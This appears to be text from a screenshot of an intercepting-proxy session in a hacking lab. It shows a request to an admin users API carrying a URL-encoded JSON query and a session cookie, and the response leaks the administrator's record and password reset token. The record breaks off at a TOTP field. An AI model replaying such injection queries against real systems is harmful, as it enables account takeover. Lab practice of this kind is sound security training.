 Request
Pretty Raw Hex GraphQL \n
1 GET /api/v1/admin/users?query=%7B%22username%22%3A%22admin%22%7D HTTP/1.1
2 Host: 845cd768-81fc-4c87-9bef-f8ec6e87a149.labs.hackadvisor.io
3 Cookie: connect.sid=
s%3Ap6Q8FDLYOPb9Udt-TOCQChM-t5MrE73A.irZaU3iDKTS6ONsDehc9DNC8Rf3GEaH47ECffPFFeX
s
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept: */*
10 Origin: https://845cd768-81fc-4c87-9bef-f8ec6e87a149.labs.hackadvisor.io
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://845cd768-81fc-4c87-9bef-f8ec6e87a149.labs.hackadvisor.io/channels
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.5
3 Date: Tue, 17 Nov 2026 15:29:15 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: Express
8 ETag: W/"299-E4Q7allVWJygTi5n4fu0aFh7gY4"
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Referrer-Policy: strict-origin-when-cross-origin
12 Content-Length: 665
13
14 {
"users":[
{
"_id":"6afc6718465962b0a7be7607",
"username":"admin",
"email":"admin@chatnova.local",
"displayName":"Marcus Chen",
"role":"admin",
"avatar":"/img/avatars/admin.png",
"title":"Platform Administrator",
"department":"Engineering",
"status":"online",
"bio":
"ChatNova platform administrator. Reach out for access requests.
",
"services":{
"password":{
"reset":{
"token":
"pCS2VrNVz2_NJBUW6cXrKRN3eab3q9HiItoWa4YfNTk",
"when":"2026-11-17T15:08:39.488Z",
"expiry":"2026-11-17T16:08:39.488Z"
}
},
"totp":{